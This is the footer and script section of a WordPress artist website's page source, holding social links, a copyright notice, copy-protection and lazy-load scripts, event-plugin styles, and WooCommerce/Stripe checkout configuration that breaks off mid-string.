<li style="color: #242A2E; " class="wp-social-link wp-social-link-pinterest has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.pinterest.com/FabianPerezArt/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-x has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://x.com/fabianperezarts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>
</div>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45164001 wp-block-group-is-layout-flex">
<p style="font-size:0.675rem">Copyright © 2025 Fabian Perez®. All rights reserved. Images courtesy of Fabian Perez®. La Herrería Art Studio LLC and Fabian Perez Studio are the only authorized licensor and distributor of Authentic Fabian Perez® works of art. Copyrights for each page and each image of this web site are owned by Fabian Perez. Any reproduction, republication or duplication, in whole or in part, of any image, in any format or media, or use of the Fabian Perez trademarks without the prior written authorization of Fabian Perez, is expressly prohibited.</p>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luminate-child\/*","\/wp-content\/themes\/luminate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>&copy;2025 Fabian Perez - All Rights Reserved</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fabianperez.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
		<script>
			jQuery(document).ready(function(){
				jQuery('.wt-related-products:eq(1)').hide();
			});
		</script>

	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=f674640426dacb65cf29a54b02345e01' media='all' />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=e4e433ec1187f2d5da6e" id="wc-cart-checkout-base-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=c939a893efb4febadc26" id="wc-cart-checkout-vendors-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fabianperez.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ce57b049b7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fabianperez.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentMethodSortOrder%22%3A%5B%22paypal%22%2C%22stripe%22%5D%2C%22paymentMethodData%22%3A%7B%22stripe%22%3A%7B%22gatewayId%22%3A%22stripe%22%2C%22title%22%3A%22Credit%20%5C%2F%20Debit%20Card%22%2C%22isUPEEnabled%22%3Atrue%2C%22key%22%3A%22pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw%22%2C%22locale%22%3A%22en%22%2C%22apiVersion%22%3A%222024-06-20%22%2C%22isLoggedIn%22%3Afalse%2C%22isSignupOnCheckoutAllowed%22%3Afalse%2C%22isCheckout%22%3Afalse%2C%22return_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2Forder-received%5C%2F%3Futm_nooverride%3D1%22%2C%22ajax_url%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22wp_ajax_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22theme_name%22%3A%22luminate-child%22%2C%22testMode%22%3Afalse%2C%22createPaymentIntentNonce%22%3A%225364765441%22%2C%22updatePaymentIntentNonce%22%3A%220feda9f0bf%22%2C%22createSetupIntentNonce%22%3A%22aea165d927%22%2C%22createAndConfirmSetupIntentNonce%22%3A%223fb8fc9923%22%2C%22updateFailedOrderNonce%22%3A%22c2a5d6cc25%22%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Credit%20%5C%2F%20Debit%20Card%22%2C%22description%22%3A%22%22%2C%22testingInstructions%22%3A%22%3Cstrong%3ETest%20mode%3A%3C%5C%2Fstrong%3E%20use%20the%20test%20VISA%20card%204242424242424242%20with%20any%20expiry%20date%20and%20CVC.%20Other%20payment%20methods%20may%20redirect%20to%20a%20Stripe%20test%20page%20to%20authorize%20payment.%20More%20test%20card%20numbers%20are%20listed%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fdocs.stripe.com%5C%2Ftesting%5C%22%20target%3D%5C%22_blank%5C%22%3Ehere%3C%5C%2Fa%3E.%22%2C%22showSaveOption%22%3Afalse%2C%22supportsDeferredIntent%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22enabledPaymentMethods%22%3A%5B%22card%22%5D%7D%7D%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22accountDescriptor%22%3A%22Fabian%20Perez%20%7C%20Official%20Artist%20Website%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22orderReceivedURL%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2Forder-received%5C%2F%22%2C%22enabledBillingFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_address_2%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%5D%2C%22cartContainsSubscription%22%3Afalse%2C%22subscriptionRequiresManualRenewal%22%3Afalse%2C%22subscriptionManualRenewalEnabled%22%3Afalse%2C%22forceSavePaymentMethod%22%3Afalse%2C%22accountCountry%22%3A%22US%22%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isAmazonPayEnabled%22%3Afalse%2C%22isLinkEnabled%22%3Afalse%2C%22appearance%22%3Afalse%2C%22blocksAppearance%22%3Afalse%2C%22saveAppearanceNonce%22%3A%2272613b2848%22%2C%22isECEEnabled%22%3Atrue%2C%22isAmazonPayAvailable%22%3Afalse%2C%22isOCEnabled%22%3Afalse%2C%22OCLayout%22%3A%22accordion%22%2C%22paymentMethodConfigurationParentId%22%3A%22pmc_1LEKjAGX8lmJQndTk2ziRchV%22%2C%22hasAffirmGatewayPlugin%22%3Afalse%2C%22hasKlarnaGatewayPlugin%22%3Afalse%2C%22cartTotal%22%3A0%2C%22currency%22%3A%22USD%22%2C%22isPaymentNeeded%22%3Afalse%2C%22invalid_number%22%3A%22The%20card%20number%20is%20not%20a%20valid%20credit%20card%20number.%22%2C%22invalid_expiry_month%22%3A%22The%20card%27s%20expiration%20month%20is%20invalid.%22%2C%22invalid_expiry_year%22%3A%22The%20card%27s%20expiration%20year%20is%20invalid.%22%2C%22invalid_cvc%22%3A%22The%20card%27s%20security%20code%20is%20invalid.%22%2C%22incorrect_number%22%3A%22The%20card%20number%20is%20incorrect.%22%2C%22incomplete_number%22%3A%22The%20card%20number%20is%20incomplete.%22%2C%22incomplete_cvc%22%3A%22The%20card%27s%20security%20code%20is%20incomplete.%22%2C%22incomplete_expiry%22%3A%22The%20card%27s%20expiration%20date%20is%20incomplete.%22%2C%22expired_card%22%3A%22The%20card%20has%20expired.%22%2C%22incorrect_cvc%22%3A%22The%20card%27s%20security%20code%20is%20incorrect.%22%2C%22incorrect_zip%22%3A%22The%20card%27s%20zip%20code%20failed%20validation.%22%2C%22postal_code_invalid%22%3A%22Invalid%20zip%20code%2C%20please%20correct%20and%20try%20again%22%2C%22invalid_expiry_year_past%22%3A%22The%20card%27s%20expiration%20year%20is%20in%20the%20past%22%2C%22card_declined%22%3A%22The%20card%20was%20declined.%22%2C%22missing%22%3A%22There%20is%20no%20card%20on%20a%20customer%20that%20is%20being%20charged.%22%2C%22processing_error%22%3A%22An%20error%20occurred%20while%20processing%20the%20card.%22%2C%22invalid_sofort_country%22%3A%22The%20billing%20country%20is%20not%20accepted%20by%20Sofort.%20Please%20try%20another%20country.%22%2C%22email_invalid%22%3A%22Invalid%20email%20address%2C%20please%20correct%20and%20try%20again.%22%2C%22invalid_request_error%22%3A%22Unable%20to%20process%20this%20payment%2C%20please%20try%20again%20or%20use%20alternative%20method.%22%2C%22amount_too_large%22%3A%22The%20order%20total%20is%20too%20high%20for%20this%20payment%20method%22%2C%22amount_too_small%22%3A%22The%20order%20total%20is%20too%20low%20for%20this%20payment%20method%22%2C%22country_code_invalid%22%3A%22Invalid%20country%20code%2C%20please%20try%20again%20with%20a%20valid%20country%20code%22%2C%22tax_id_invalid%22%3A%22Invalid%20Tax%20Id%2C%20please%20try%20again%20with%20a%20valid%20tax%20id%22%2C%22invalid_wallet_type%22%3A%22Invalid%20wallet%20payment%20type%2C%20please%20try%20again%20or%20use%20an%20alternative%20method.%22%2C%22payment_intent_authentication_failure%22%3A%22We%20are%20unable%20to%20authenticate%20your%20payment%20method.%20Please%20choose%20a%20different%20payment%20method%20and%20try%20again.%22%2C%22insufficient_funds%22%3A%22Your%20card%20has%20insufficient%20funds.%22%2C%22stripe%22%3A%7B%22publishable_key%22%3A%22pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw%22%2C%22allow_prepaid_card%22%3A%22yes%22%2C%22locale%22%3A%22en%22%2C%22is_link_enabled%22%3Afalse%2C%22is_express_checkout_enabled%22%3Atrue%2C%22is_amazon_pay_enabled%22%3Afalse%2C%22is_payment_request_enabled%22%3Atrue%7D%2C%22nonce%22%3A%7B%22payment%22%3A%22543c3408bd%22%2C%22shipping%22%3A%22daa87eaa57%22%2C%22normalize_address%22%3A%221822472d96%22%2C%22get_cart_details%22%3A%229d80893ff9%22%2C%22update_shipping%22%3A%2239b2255e2a%22%2C%22checkout%22%3A%224bed756ce1%22%2C%22add_to_cart%22%3A%22d29e5004ca%22%2C%22get_selected_product_data%22%3A%227f849fc10f%22%2C%22log_errors%22%3A%22e3751c5e5a%22%2C%22clear_cart%22%3A%229b19cd76dd%22%2C%22pay_for_order%22%3A%223f8bddd8f0%22%2C%22wc_store_api%22%3A%22aff95d81ef%22%2C%22wc_store_api_express_checkout%22%3A%225e9a1c637c%22%7D%2C%22i18n%22%3A%7B%22no_prepaid_card%22%3A%22Sorry%2C%20we%27re%20not%20accepting%20prepaid%20cards%20at%20this%20time.%22%2C%22unknown_shipping%22%3A%22Unknown%20shipping%20option%20%5C%22%5Boption%5D%5C%22.%22%7D%2C%22checkout%22%3A%7B%22url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2F%22%2C%22currency_code%22%3A%22usd%22%2C%22currency_decimals%22%3A2%2C%22country_code%22%3A%22US%22%2C%22needs_shipping%22%3A%22no%22%2C%22needs_payer_phone%22%3Afalse%2C%22default_shipping_option%22%3A%7B%22id%22%3A%22pending%22%2C%22displayName%22%3A%22Pending%22%2C%22amount%22%3A0%7D%7D%2C%22button%22%3A%7B%22type%22%3A%22default%22%2C%22theme%22%3A%22dark%22%2C%22height%22%3A%2248%22%2C%22radius%22%3A%224%22%2C%22locale%22%3A%22en%22%2C%22customLabel%22%3A%22%22%7D%2C%22is_pay_for_order%22%3Afalse%2C%22has_block%22%3Afalse%2C%22login_confirmation%22%3Afalse%2C%22is_product_page%22%3Afalse%2C%22is_checkout_page%22%3Afalse%2C%22product%22%3Afalse%2C%22is_cart_page%22%3Afalse%2C%22taxes_based_on_billing%